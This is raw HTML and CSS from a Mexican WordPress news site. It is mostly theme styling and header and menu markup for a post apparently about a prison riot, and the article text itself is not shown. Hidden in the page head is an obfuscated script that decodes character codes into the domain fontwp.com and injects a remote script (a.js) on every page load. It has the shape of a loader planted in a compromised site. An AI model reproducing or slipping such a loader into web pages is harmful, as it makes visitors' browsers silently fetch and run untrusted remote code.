    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }

body {
	background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }</style><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/06/cropped-encortoicono-1.png?fit=270%2C270&#038;ssl=1" />  <script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="wp-singular post-template-default single single-post postid-13714 single-format-standard wp-theme-Newspaper td-standard-pack metaslider-plugin motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados global-block-template-1 tdb_template_5373 tdb-template  tdc-header-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-900"><a href="http://encorto.mx/">Inicio</a></li><li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://encorto.mx/category/local/">Local</a></li><li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://encorto.mx/category/estatal/">Estatal</a></li><li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-904"><a href="https://encorto.mx/category/nacional/">Nacional</a></li><li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://encorto.mx/category/internacional/">Internacional</a></li><li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://encorto.mx/category/politica/">Política</a></li><li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://encorto.mx/category/deportes/">Deportes</a></li><li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://encorto.mx/category/viral/">Viral</a></li><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://encorto.mx/clima/">Clima</a></li><li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://encorto.mx/category/salud/">Salud</a></li><li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://encorto.mx/directorio/">Directorio</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://encorto.mx/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" ><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/logohead.png" alt="Logo"  title=""  width="144" height="63" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/63;" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" ><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  ><div class="tdi_39_rand_style td-element-style" ></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_41_rand_style td-element-style" ></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">30.6</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Navojoa</div></div></div><div class="td_block_wrap tdb_header_date tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" ><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">lunes, enero 19, 2026</div></div></div></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="ttps://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="ttps://twitter.com/encortoinforma" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div 